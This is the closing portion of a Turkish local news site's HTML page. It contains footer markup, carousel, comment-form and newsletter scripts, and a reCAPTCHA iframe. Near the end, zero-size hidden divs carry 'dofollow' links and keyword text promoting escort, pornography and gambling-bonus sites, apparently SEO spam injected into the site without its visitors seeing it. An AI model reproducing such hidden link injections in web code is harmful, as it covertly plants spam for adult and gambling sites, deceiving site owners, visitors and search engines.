                              <li><a href="#googleplay"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/googleplay.png" alt="googleplay"> </a> </li>
              
                              <li><a href="#appgallery"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/huawei.png" alt="appgallery"> </a> </li>
                        </ul>
        </div>

    </div>
    </div>
  </div>
  <ul class="footerSocial">
        <li><a href="@EdirneyenigunGazetesi" class="facebook" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#YenigunEdirne" class="twitter" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#edirneyenigun" class="instagram" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="pinterest" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="youtube" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="dribbble" rel="nofollow" target="_blank"><i></i></a></li>
    </ul></footer>


        <div class="policy active">
            <div class="container">
                <p>Veri politikasındaki amaçlarla sınırlı ve mevzuata uygun şekilde çerez konumlandırmaktayız. Detaylar için <a href="#" target="_blank" rel="noopener">veri politikamızı</a> inceleyebilirsiniz.</p>
                <a href="#" rel="nofollow" class="icon-times"></a>
            </div>
        </div>
        <style>
    .galleryDivider:before{
        content: '';
        display: block;
        width: 100% !important;
        height: 16px;
        background-image: url(https://edirneyenigun.com/wp-content/themes/haberadam/img/content-separatrix.webp);
        background-position: left top;
        background-repeat: repeat-x;
        background-size: 8px;
    }
    .galleryDivider{width: 100%;
        max-width: 100% !important;
        flex: 100% !important;
        height: 16px;
        padding: 0;
    }

</style>

<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/random-banner/assets/script/bc_rb_global.js?ver=4.2.11" id="bc_rb_global_script-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/random-banner/assets/script/owl.carousel.js?ver=4.2.11" id="owl.carousel-script-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/themes/haberadam/js/sweetalert.js?ver=1.3.4" id="sweetalert-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/themes/haberadam/js/main.js?ver=1.0.0" id="haberadam-main-js"></script>
<script type="text/javascript" src="https://cdn.quilljs.com/1.3.6/quill.min.js?ver=1.3.6" id="quill-js"></script>

    <style>
        @media screen and (max-width: 768px) {
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(n){padding-right:5px !important;}
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(2n){padding-left:5px !important;}

        }
    </style>

<script>
$(document).ready(function(){
  $("#owl-four-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true
    });
   $('.four-manset-pagination ul li').hover(function () {
     $('.four-manset-pagination ul li').removeClass("active")
      $(this).addClass("active");
      $(".four-manset .owl-dots button:eq("+$(this).index()+")").click();
    });

    $("#owl-four-manset").on('changed.owl.carousel', function(event) {
      $('.four-manset-pagination ul li').removeClass("active")
      var llsp = $("#owl-four-manset .owl-dot.active").index();
      $(".four-manset .four-manset-pagination ul li:eq("+llsp+")").addClass("active");

     });

    $('.four-manset-pagination ul li').hover(function () {
      $('.four-manset-pagination ul li').removeClass("active")
       $(this).addClass("active");
     });

  $(".scdovizintab>div").click(function () {
      $(this).parent().find("div").removeClass("active");
      $(this).addClass("active");
  });
  $('.scdovizin-inputs input').keydown(function(e) {
  if (e.keyCode === 190) {
    e.preventDefault();
  }
});
   $(".kriploader").fadeOut(500);
  setTimeout(function(){   $(".kriploader").remove();
}, 1000);
});


$(document).ready(function(){
var holderI = $(".lholder img").height();
$(window).scroll(function(){

  if ($(window).width() > 768) {

          if ($(window).scrollTop() >= 48) {
        $(".desk-menu").addClass("fixs");

      }

      else {
        $(".desk-menu").removeClass("fixs");
      }
      
    if ($("div").hasClass("lcont") && $(window).scrollTop() > $(".lcont").offset().top - 20) {
      $(".lholder").css(
        {
          "position":"fixed",
          "top":"10px"
      }
      );

      $(".hmfix .lholder").css(
        {
          "position":"fixed",
          "top":"60px"
      }
      );
      $(".hmfix.customize-support .lholder").css(
        {
          "position":"fixed",
          "top":"95px"
      }
      );
    }
    else {
      $(".lholder").css(
        {
          "position":"absolute",
          "top":"0px"
        }
      );
    }
    if ($("div").hasClass("lcont") && ($(window).scrollTop() + holderI) > $("footer").offset().top - 100) {
      $(".lholder").hide();
    }
    else {
      $(".lholder").show();
    }
  }
  else {
      }

});

// Puan durumu Genişlet
$(".side-p-genislet").click(function() {
  if ($(this).hasClass("genis")) {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Genişlet");
    $(this).removeClass("genis");
    $(".side-p-body ol").addClass("dar");
  } else {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Daralt");
    $(this).addClass("genis");
    $(".side-p-body ol").removeClass("dar");
  }
});
    

});
</script>


  <link href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/quill.snow.css" rel="stylesheet">

    <script>

        var toolbarOptions = [
            ['bold', 'italic', 'underline'],
            [{ 'list': 'ordered'}, { 'list': 'bullet' }],
            ['clean']                                         // remove formatting button
        ];

        var checkFastContainer = $("#fast-container").html();
        if( checkFastContainer ) {
            var quill2 = new Quill('#fast-container', {
                modules: {
                    toolbar: '#fast-toolbar-container'
                },
                placeholder: 'Siz ne düşünüyorsunuz?',
                theme: 'snow' // or 'bubble'
            });

            quill2.on('text-change', function (delta, old, source) {
                if (quill2.getLength() > 10) {
                    $("#fast-toolbar-container .send button").prop("type", "submit");
                }
            });
        }

        var quill = new Quill('#editor-container', {
            modules: {
                toolbar: '#toolbar-container'
            },
            placeholder: 'Yorum yaz...',
            theme: 'snow' // or 'bubble'
        });

        quill.on('text-change', function (delta, old, source) {

            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }else {

                    }
                    


                }
            }
        });

        $("#toolbar-container .send button").on('click', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

                        if(authorArea.length < 3){
                danger_alert("Lütfen adınızı giriniz.");
                return;
            }else if( validateEmail( emailArea ) != true ) {
                danger_alert("Lütfen geçerli bir mail adresi giriniz.");
                return;
            }else{
                if(quill.getLength() < 10){
                    danger_alert("Yorum gönderebilmeniz için en az 10 karakter gerekli.");
                    return;
                }
            }
            
        });

        $(".authorInput").on('change', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }
                                    }
            }
        });

        $(".emailInput").on('change', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }
                    


                }
            }
        });


        var form = document.querySelector('#comment-form-wrapper');
        form.onsubmit = function() {
            // Populate hidden form on submit
            var about = document.querySelector('input[name=comment]');

            about.value = document.querySelector('#editor-container').children[0].innerHTML;

        };
    </script>



<script src="https://edirneyenigun.com/wp-content/themes/haberadam/js/owl.carousel.min.js"></script>
<script>

    function validateEmail(email) {
                return true;
            }
    $('#owl-h4b').owlCarousel({
    items:1,
    nav: true,
		margin:100,
    dots: false,
    loop: false,
    rewind: true,
    autoplay: true,
    autoplayHoverPause: true,

    navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/h4bprev.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/h4bprev.png'>"]
    });
// SPORT SLİDER
$("#owl-sports").owlCarousel({
  margin: 0,
  loop: false,
  autoWidth: true,
  items: 4,
  nav: true,
  dots: true,
  navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/spor-slide.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/spor-slide.png'>"]
});
    // OWS SLİDER
    $("#owl-wleft-slider").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $('.wleft-slider-left li').hover(function() {
        $(".wleft-slider-left li").removeClass("active");
        $(this).addClass("active");
        $("#owl-wleft-slider .owl-dot:eq(" + $(this).index() + ")").click();
    }, function() {});

    $("#owl-wleft-slider2").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $("#owl-wleft-slider3").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100

    });

    $('#owl-wleft-slider2 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});

    $('#owl-wleft-slider3 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});
</script>

<script>

// yazarlar slider
$('#owl-yazarlar').owlCarousel({
margin: 15,
nav: true,
dots: false,
loop: true,
autoWidth: true,
items: 4,
navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/yazarlar-left.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/yazarlar-right.png'>"]

});
$('#owll-sp').owlCarousel({
margin: 0,
nav: false,
dots: true,
loop: false,
items: 1,


});

$('.owll-sp li a').hover(function() {
  var getlkk = $(this).parent().index();
  $("#owll-sp .owl-dots button:eq("+getlkk+")").click();
  $(".owll-sp li a").removeClass("active");
  $(".owll-sp li:eq("+getlkk+") a").addClass("active");
}, function() {});

$("#owll-sp").on('changed.owl.carousel', function(event) {
      $(".owll-sp li a").removeClass("active");
      var llsp = $("#owll-sp .owl-dot.active").index();
      $(".owll-sp li:eq("+llsp+") a").addClass("active");

     });

    $(".mb-scroll").on("touchstart touchend", function() {
        $(this).toggleClass("scs");
    })
</script>

<script>
function getWeather(id)
       {

           $.get( "https://edirneyenigun.com/wp-content/themes/haberadam/api/hava.php?id="+id, function( data ) {
               var jsonParse = jQuery.parseJSON(data);

               $(".weatherStatus i").attr("class", jsonParse.icon);
               $(".weatherStatus .hwwi-top span").html(jsonParse.sehir);
               $(".weatherStatus .hwwi-bottom p").html(jsonParse.status);
               $(".weatherStatus .hwwi-bottom span").html(jsonParse.derece);

           });
       }


       $( ".weatherStatus " ).hover(
      function() {
        $(".wheatall").css("visibility", "visible");
        $(".wheatall").css("opacity", "1");
          $(".wheatall").css("transform", "translateY(24px)");


      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );

  $( ".wheatall " ).hover(
      function() {
          $(".wheatall").css("visibility", "visible");
          $(".wheatall").css("opacity", "1");
            $(".wheatall").css("transform", "translateY(24px)");

      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );
$(".wheat").hover(function(){
$(".wheat .wheatall").css("display","block");

});
          $(".wheat").click(function(e){
          $(".wheat .wheatall").css("display","none");
          });

// Header Search
$(".hdr-s").click(function(e) {
  e.stopPropagation();
  $("html").css("overflow-y","unset");
    $(".m-toggle").removeClass("hamburger-toggle");
    $('.desk-menu').removeClass('on');
    $(".overlay").removeClass("overlayblack");
    $('.mobile-menu').removeClass('mobile-menu-anim');
   setTimeout(function(){
	   $('.header-search-form form input').focus();
   },300);

  if ($(this).find(".header-search-form").hasClass("opened")) {
    $(this).find(".header-search-form").removeClass("opened");
    $('.overlay').stop().fadeOut( "slow", "swing" );
  } else {
    $(this).find(".header-search-form").addClass("opened");
    $('.overlay').stop().fadeIn( "slow", "swing" );

  }
  if ($(window).width() < 991) {
    if ($("header").hasClass("mbfix") || $(".sticky-bread").hasClass("sticked")) {
      $(".mobileSearch").addClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    else {
      $(".mobileSearch").removeClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    $("html").css("overflow-y","hidden");
    $('.overlay').stop().fadeOut( "slow", "swing" );



  }
});

$(".mss-close").click(function(){
  $(".mobileSearch").removeClass("on");
  $("html").css("overflow-y","unset");
  $('.overlay').stop().fadeOut( "slow", "swing" );
});

$(".hdr-s .header-search-form").click(function(e) {
  e.stopPropagation();
});

$(".s-close").click(function(){
  $(".header-search-form").removeClass("opened");
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobileSearch").removeClass("on");
});

$(".mobile-menu-header svg").click(function(){
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobile-menu").removeClass("mobile-menu-anim");
  $(".m-toggle").removeClass("hamburger-toggle");
  $("html").css("overflow-y","unset");

});

// ftp-search svg
$(".ftp-search svg").click(function() {
  $(".ftp-search input[type='submit']").click();
});


    $(document).ready(function() {
        var logo_lzy = $(".logo-lzy").data("src");

        if( logo_lzy ) {
            $(".logo-lzy").attr("src", logo_lzy);
        }


      $('.m-toggle').click(function(e) {
        if($(window).width() > 1100) {
				  $('.desk-menu').toggleClass('on');
          if($("body").hasClass("customize-support")) {
			  $(".desk-menu").css("top",$("header").height()+$("#wpadminbar").height());
		  }
			else {
				$(".desk-menu").css("top",$("header").height());
			}
          if ($(".sticky-bread").hasClass("sticked")) {
            $(".desk-menu").addClass("fixs");
          }
          $(".overlay").addClass("overlayblack");
        if (!$(".desk-menu").hasClass("on")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
          $(".overlay").removeClass("overlayblack");
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		}
		  else {
			  $('.mobile-menu').toggleClass('mobile-menu-anim');
        if (!$(".mobile-menu").hasClass("mobile-menu-anim")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		  }
      });

      $('.overlay').click(function() {
        $('.overlay').stop().fadeOut('slow');
        $('.mobile-menu').removeClass('mobile-menu-anim');
		  $('.desk-menu').removeClass('on');
        $(".m-toggle").removeClass("hamburger-toggle");
        $("html").css("overflow-y","unset");
        $(".header-search-form").removeClass("opened")

      });
var scrollTop = $(".scrollTop");
      $(window).scroll(function() {

        // declare variable
        var topPos = $(this).scrollTop();


        // if user scrolls down - show scroll to top button
        if (topPos > 100) {
          $(scrollTop).css("opacity", "1");
          if ($("div").hasClass("sticky-bread")) {
            $(".sticky-bread").addClass("sticked");
          }

        } else {
          $(scrollTop).css("opacity", "0");
          $(".sticky-bread").removeClass("sticked");

        }

      }); // scroll END
      //Click event to scroll to top
$(scrollTop).click(function() {
  $('html, body').animate({
    scrollTop: 0
  }, 800);
  return false;

}); // click() scroll top EMD

      /*document click hide*/
          $(document).click(function(){
            $(".header-search-form").removeClass("opened");
              $(".ss-bottom a").removeClass("active");
              $(".ss-bottom ul").removeClass("active");
              $(".ss-top-mobile-in").removeClass("active");
              $(".havadurumu-box").removeClass("active");
              $(".havadurumu-add").removeClass("active");
              $(".kyif-in .alt-cat-box").removeClass("act");
              $(".selectli-svg").removeClass("mobon");
          });


$(".policy .container>a.icon-times").click(function(){
  $(".policy").removeClass("active");
});



$("#profile .bottom .left .tab .tabMenu > li").click(function(){
  $("#profile .bottom .left .tab .tabMenu > li").removeClass("active");
  $(this).addClass("active");
  $("#profile .bottom .left .tab .tabContent>div").removeClass("active");
  $("#profile .bottom .left .tab .tabContent>div:eq("+$(this).index()+")").addClass("active");
});
    });
        function closeSplash()
        {
            $(".splashAds").remove();
        }


        function subscribe()
        {
            var email = $(".emailSubscribe").val();
            if(validateEmail(email)){
                $.post( "https://edirneyenigun.com/wp-admin/admin-ajax.php", { action: "subscribe_bulten", email: email })
                    .done(function( data ) {
                        data = data.replace(/(^[ \t]*\n)/gm, "");
                        if(data == "Ok") {
                            success_alert("Bülten aboneliğiniz kaydedilmiştir.");
                        }else if(data == "Same"){
                            info_alert("Zaten abonesiniz.");
                        }else if(data == "flood"){
                            danger_alert("Üst üste işlem yapamazsınız.");
                        }else{
                            danger_alert("Bir hata oluştu. Lütfen site yöneticisiyle iletişime geçin.");
                        }
                    });
            }else {
                danger_alert('Lütfen geçerli bir mail adresi giriniz.');
            }
        }

        $(".emailSubscribe").keypress(function(e) {
            if(e.which == 13) {
                subscribe();
            }
        });



$('html, body').css('overflowX', 'hidden');

</script>

<div style="position:fixed; width:0; height:0; overflow:hidden;">
<a href="http://ank.ac/" title="escort ankara" rel="dofollow" target="_blank">escort ankara</a> - <a href="https://sex99.tw/" title="Türk Porno" rel="dofollow" target="_blank">Türk Porno</a> - <a href="http://www.bayanur.com/" title="Ankara Escort" rel="dofollow" target="_blank">Ankara Escort</a>
Ankara escort, eskort, escort bayan
Ankara Escort Bayan arkadaş bulmak istediğiniz ve ihtiyacınız olduğu her zaman Ankara Escort Sitesi.
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://cosasdeasia.com/" title="Marsbahis">Marsbahis</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://audi-mediaservices.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>
<script>

    $(document).ready(function(){

          setTimeout(function(){
              if ($(window).width() < 480) {
                $(".yazar-kalem-k .ykk-right ul li").hide();
                $(".yazar-kalem-k .ykk-right ul li.active").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(1)").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(2)").fadeIn();


              /*Sol manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-main-manset .owl-item").length >= 15) {
                var owl15li = $("#owl-main-manset .owl-item").length;
                for (var owli=15; owli<owl15li; owli++) {
                    $("#owl-main-manset").trigger('remove.owl.carousel', [owli]).trigger('refresh.owl.carousel');
                }
              }

              /*Sağ manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-tab-up .owl-item").length >= 15) {
                var owl15li2 = $("#owl-tab-up .owl-item").length;
                for (var owlh=15; owli<owl15li2; owlh++) {
                    $("#owl-tab-up").trigger('remove.owl.carousel', [owlh]).trigger('refresh.owl.carousel');
                }
              }



            }
          },100);

      $("body,html").css("overflow-x","hidden");
		$(".wleft-slider-left li:eq(0)").addClass("active");
		$("#owl-wleft-slider").on('changed.owl.carousel', function(event) {
  $(".wleft-slider-left li").removeClass("active");
  $(".wleft-slider-left li:eq(" + $("#owl-wleft-slider .owl-dot.active").index() + ")").addClass("active");
});
      $('#hss-right-owl').owlCarousel({
          margin:50,
          loop:true,
          autoWidth:true,
          items:3,
          autoplay:true,
          autoplayTimeout:2000,
          autoplayHoverPause:true,
          nav: true,
          dots: false,

      })

      $(".hss-top").click(function(){
        $("#hss-right-owl .owl-nav .owl-prev").click();
      });

      $(".hss-bottom").click(function(){
        $("#hss-right-owl .owl-nav .owl-next").click();
      });

      // MANŞET SLİDER
      $("#owl-main-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]
      });

      $('#owl-main-manset .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // TAB SLİDER
      $("#owl-tab-up").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });
      $('#owl-tab-up .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // Sidebar teknoloji bileşen
      // katgrid-right-five
      $('#owl-kat-grid-five').owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });

      $('#owl-kat-grid-five .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

        if ($(window).width() < 1201) {
            var getWd = 0;
            for (var i = 0; i < $(".genel-veri-middle-scroll .mid-va").length; i++) {
                getWd += $(".genel-veri-middle-scroll .mid-va").width();
            }
            $(".genel-veri-middle-scroll").css("width",getWd);
        }

    });

    function getCityDataMobile( id ) {
        $.get('https://edirneyenigun.com/wp-content/themes/haberadam/api/mobile-info.php?id='+id, function( data ){
            var json_data = jQuery.parseJSON( data );
            $(".hm-hava span").html(json_data.hava['degree']+'°C');
            $(".hm-hava i").attr("class", json_data.hava['icon']);
            $(".hm-vakit .data").html('<span>'+json_data.ezan['namaz_text']+'<b>'+json_data.ezan['namaz_time']+'</b> </span>');
        });
    }

</script>



</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 05:24:44 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="34J-9xRKeODQ5llMh2gscg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769048687623');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>